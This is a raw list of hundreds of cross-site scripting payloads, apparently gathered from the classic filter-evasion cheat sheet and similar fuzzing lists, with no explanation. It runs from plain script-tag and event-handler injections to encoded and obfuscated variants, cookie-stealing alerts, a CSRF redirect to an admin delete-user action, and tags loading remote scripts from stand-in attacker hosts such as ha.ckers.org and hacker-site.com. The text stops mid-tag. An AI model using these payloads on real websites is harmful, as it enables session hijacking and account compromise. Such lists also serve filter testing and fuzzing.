href="javaascript:javascript:alert(1)">test1</a> <embed width=500 height=500 code="data:text/html,<script>%(payload)s</script>"></embed> <iframe srcdoc="<iframe/srcdoc=<img/src=''onerror=javascript:alert(1)>>"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//"; alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ¼script¾alert(¢XSS¢)¼/script¾ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6 6.000146.0x7.147/">XSS</A> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/')></script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X </script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a> '';!--"<XSS>=&{()} '>//\\,<'>">">"*" '); alert('XSS <script>alert(1);</script> <script>alert('XSS');</script> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <scr<script>ipt>alert('XSS');</scr</script>ipt> <script>alert(String.fromCharCode(88,83,83))</script> <img src=foo.png onerror=alert(/xssed/) /> <style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style> <? echo('<scr)'; echo('ipt>alert(\"XSS\")</script>'); ?> <marquee><script>alert('XSS')</script></marquee> <IMG SRC=\"jav ascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> "><script>alert(0)</script> <script src=http://yoursite.com/your_files.js></script> </title><script>alert(/xss/)</script> </textarea><script>alert(/xss/)</script> <IMG LOWSRC=\"javascript:alert('XSS')\"> <IMG DYNSRC=\"javascript:alert('XSS')\"> <font style='color:expression(alert(document.cookie))'> <img src="javascript:alert('XSS')"> <script language="JavaScript">alert('XSS')</script> <body onunload="javascript:alert('XSS');"> <body onLoad="alert('XSS');" [color=red' onmouseover="alert('xss')"]mouse over[/color] "/></a></><img src=1.gif onerror=alert(1)> window.alert("Bonjour !"); <div style="x:expression((window.r==1)?'':eval('r=1; alert(String.fromCharCode(88,83,83));'))"> <iframe<?php echo chr(11)?> onload=alert('XSS')></iframe> "><script alert(String.fromCharCode(88,83,83))</script> '>><marquee><h1>XSS</h1></marquee> '">><script>alert('XSS')</script> '">><marquee><h1>XSS</h1></marquee> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\"> <script>var var = 1; alert(var)</script> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <?='<SCRIPT>alert("XSS")</SCRIPT>'?> <IMG SRC='vbscript:msgbox(\"XSS\")'> " onfocus=alert(document.domain) "> <" <FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET> <STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out <br size=\"&{alert('XSS')}\"> <scrscriptipt>alert(1)</scrscriptipt> </br style=a:expression(alert())> </script><script>alert(1)</script> "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> [color=red width=expression(alert(123))][color] <BASE HREF="javascript:alert('XSS');//"> Execute(MsgBox(chr(88)&chr(83)&chr(83)))< "></iframe><script>alert(123)</script> <body onLoad="while(true) alert('XSS');"> '"></title><script>alert(1111)</script> </textarea>'"><script>alert(document.cookie)</script> '""><script language="JavaScript"> alert('X \nS \nS');</script> </script></script><<<<script><>>>><<<script>alert(123)</script> <html><noalert><noscript>(123)</noscript><script>(123)</script> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> '></select><script>alert(123)</script> '>"><script src = 'http://www.site.com/XSS.js'></script> }</style><script>a=eval;b=alert;a(b(/XSS/.source));</script> <SCRIPT>document.write("XSS");</SCRIPT> a="get";b="URL";c="javascript:";d="alert('xss');";eval(a+b+c+d); ='><script>alert("xss")</script> <script+src=">"+src="http://yoursite.com/xss.js?69,69"></script> <body background=javascript:'"><script>alert(navigator.userAgent)</script>></body> ">/XaDoS/><script>alert(document.cookie)</script><script src="http://www.site.com/XSS.js"></script> ">/KinG-InFeT.NeT/><script>alert(document.cookie)</script> src="http://www.site.com/XSS.js"></script> data:text/html;charset=utf-7;base64,Ij48L3RpdGxlPjxzY3JpcHQ+YWxlcnQoMTMzNyk8L3NjcmlwdD4= !--" /><script>alert('xss');</script> <script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> '"></title><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> <img """><script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> <script>alert(1337)</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert(1337)</script>"><script>alert("XSS by \nxss</h1></marquee> '"></title><script>alert(1337)</script>><marquee><h1>XSS by xss</h1></marquee> <iframe src="javascript:alert('XSS by \nxss');"></iframe><marquee><h1>XSS by xss</h1></marquee> '><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=' "><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=" \'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=\' http://www.simpatie.ro/index.php?page=friends&member=781339&javafunctionname=Pageclick&javapgno=2 javapgno=2 ??XSS?? http://www.simpatie.ro/index.php?page=top_movies&cat=13&p=2 p=2 ??XSS?? '); alert('xss'); var x=' \\'); alert(\'xss\');var x=\' //--></SCRIPT><SCRIPT>alert(String.fromCharCode(88,83,83)); >"><ScRiPt%20%0a%0d>alert(561177485777)%3B</ScRiPt> <img src="Mario Heiderich says that svg SHOULD not be executed trough image tags" onerror="javascript:document.write('\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u0020\u0073\u0072\u0063\u003d\u0022\u0064\u0061\u0074\u0061\u003a\u0069\u006d\u0061\u0067\u0065\u002f\u0073\u0076\u0067\u002b\u0078\u006d\u006c\u003b\u0062\u0061\u0073\u0065\u0036\u0034\u002c\u0050\u0048\u004e\u0032\u005a\u0079\u0042\u0034\u0062\u0057\u0078\u0075\u0063\u007a\u0030\u0069\u0061\u0048\u0052\u0030\u0063\u0044\u006f\u0076\u004c\u0033\u0064\u0033\u0064\u0079\u0035\u0033\u004d\u0079\u0035\u0076\u0063\u006d\u0063\u0076\u004d\u006a\u0041\u0077\u004d\u0043\u0039\u007a\u0064\u006d\u0063\u0069\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u0070\u0062\u0057\u0046\u006e\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0045\u0070\u0049\u006a\u0034\u0038\u004c\u0032\u006c\u0074\u0059\u0057\u0064\u006c\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u007a\u0064\u006d\u0063\u0067\u0062\u0032\u0035\u0073\u0062\u0032\u0046\u006b\u0050\u0053\u004a\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u0079\u004b\u0053\u0049\u002b\u0050\u0043\u0039\u007a\u0064\u006d\u0063\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0048\u004e\u006a\u0063\u006d\u006c\u0077\u0064\u0044\u0035\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u007a\u004b\u0054\u0077\u0076\u0063\u0032\u004e\u0079\u0061\u0058\u0042\u0030\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u006b\u005a\u0057\u005a\u007a\u0049\u0047\u0039\u0075\u0062\u0047\u0039\u0068\u005a\u0044\u0030\u0069\u0059\u0057\u0078\u006c\u0063\u006e\u0051\u006f\u004e\u0043\u006b\u0069\u0050\u006a\u0077\u0076\u005a\u0047\u0056\u006d\u0063\u007a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0038\u005a\u0079\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0055\u0070\u0049\u006a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0067\u0050\u0047\u004e\u0070\u0063\u006d\u004e\u0073\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0059\u0070\u0049\u0069\u0041\u0076\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0038\u0064\u0047\u0056\u0034\u0064\u0043\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0063\u0070\u0049\u006a\u0034\u0038\u004c\u0033\u0052\u006c\u0065\u0048\u0051\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0043\u0039\u006e\u0050\u0069\u0041\u0067\u0043\u006a\u0077\u0076\u0063\u0033\u005a\u006e\u0050\u0069\u0041\u0067\u0022\u003e\u003c\u002f\u0069\u0066\u0072\u0061\u006d\u0065\u003e');"></img> </body> </html> <SCRIPT SRC=http://hacker-site.com/xss.js></SCRIPT> <SCRIPT> alert(“XSS”); </SCRIPT> <BODY ONLOAD=alert("XSS")> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG SRC="javascript:alert('XSS');"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <IFRAME SRC=”http://hacker-site.com/xss.html”> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <TABLE BACKGROUND="javascript:alert('XSS')"> <TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <OBJECT TYPE="text/x-scriptlet" DATA="http://hacker.com/xss.html"> <EMBED SRC="http://hacker.com/xss.swf" AllowScriptAccess="always"> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT>alert('XSS')</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <BASE HREF="javascript:alert('XSS');//"> <BGSOUND SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS');"> <BODY ONLOAD=alert('XSS')> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG DYNSRC="javascript:alert('XSS');"> <IMG LOWSRC="javascript:alert('XSS');"> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser exp/*<XSS STYLE='no\xss:noxss("*//*"); <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS <IMG SRC='vbscript:msgbox("XSS")'> <LAYER SRC="http://ha.ckers.org/scriptlet.html"></LAYER> <IMG SRC="livescript:[code]"> %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IMG SRC="mocha:[code]"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT> <EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> a="get"; b="URL(""; c="javascript:"; d="alert('XSS');")";eval(a+b+c+d); <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <XSS STYLE="xss:expression(alert('XSS'))"> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <TABLE BACKGROUND="javascript:alert('XSS')"></TABLE> <TABLE><TD BACKGROUND="javascript:alert('XSS')"></TD></TABLE> <HTML xmlns:xss> <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML> <XML SRC="http://ha.ckers.org/xsstest.xml" ID=I></XML> <HTML><BODY> <!--[if gte IE 4]> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <XSS STYLE="behavior: url(http://ha.ckers.org/xss.htc);"> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)'; <BR SIZE="&{alert('XSS')}"> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <IMG SRC=javascript:alert('XSS')> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav	ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMGSRC="javascript:alert('XSS')"> perl -e 'print "<IMG SRC=java\0script:alert("XSS")>";'> out perl -e 'print "&<SCR\0IPT>alert("XSS")</SCR\0IPT>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT SRC=http://ha.ckers.org/xss.js <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <IFRAME SRC=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <SCRIPT>a=/XSS/ <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT ="blah" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a="blah" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A 